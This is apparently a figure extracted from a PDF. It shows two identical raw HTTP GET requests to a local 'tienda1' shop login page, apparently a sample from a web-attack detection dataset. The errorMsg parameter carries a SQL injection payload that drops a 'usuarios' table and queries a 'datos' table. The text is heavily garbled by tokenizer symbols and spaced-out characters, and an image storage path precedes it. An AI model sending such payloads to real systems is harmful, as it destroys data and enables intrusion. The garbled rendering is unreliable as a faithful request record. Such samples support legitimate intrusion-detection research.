 GET Ġhttp :// localhost : 8080 / tienda 1 / publico / entrar . jsp ? errorMsg = Credenciales + incorrectas % 27 % 3 B + DROP + TABLE + usuarios % 3 B +
SELECT +*+ FROM + datos + WHERE + nombre + LIKE +% 27 % 25 ĠHTTP / 1 . 1 \ r \ n Ċ Pragma : Ġno - cache \ r \ n Ċ Cache - control : Ġno - cache \ r
\ n Ċ Accept : Ġtext / xml , application / xml , application / xhtml + xml , text / html ; q = 0 . 9 , text / plain ; q = 0 . 8 , image / png ,*/*; q = 0 . 5 \ r \ n Ċ Accept
- Encoding : Ġx - gzip , Ġx - deflate , Ġgzip , Ġdeflate \ r \ n Ċ Accept - Charset : Ġutf - 8 , Ġutf - 8 ; q = 0 . 5 , Ġ*; q = 0 . 5 \ r \ n Ċ Accept - Language : Ġen
\ r \ n Ċ Host : Ġlocalhost : 8080 \ r \ n Ċ Connection : Ġclose \ r \ n Ċ \ r \ n Ċ \ r \ n
GET Ġhttp :// localhost : 8080 / tienda 1 / publico / entrar . jsp ? errorMsg = Credenciales + incorrectas % 27 % 3 B + DROP + TABLE + usuarios % 3 B +
SELECT +*+ FROM + datos + WHERE + nombre + LIKE +% 27 % 25 ĠHTTP / 1 . 1 \ r \ n Ċ Pragma : Ġno - cache \ r \ n Ċ Cache - control : Ġno - cache \ r \
n Ċ Accept : Ġtext / xml , application / xml , application / xhtml + xml , text / html ; q = 0 . 9 , text / plain ; q = 0 . 8 , image / png ,*/*; q = 0 . 5 \ r \ n Ċ Accept -
Encoding : Ġx - gzip , Ġx - deflate , Ġgzip , Ġdeflate \ r \ n Ċ Accept - Charset : Ġutf - 8 , Ġutf - 8 ; q = 0 . 5 , Ġ*; q = 0 . 5 \ r \ n Ċ Accept - Language : Ġen \ r \
n Ċ Host : Ġlocalhost : 8080 \ r \ n Ċ Connection : Ġclose \ r \ n Ċ \ r \ n Ċ \ r \ n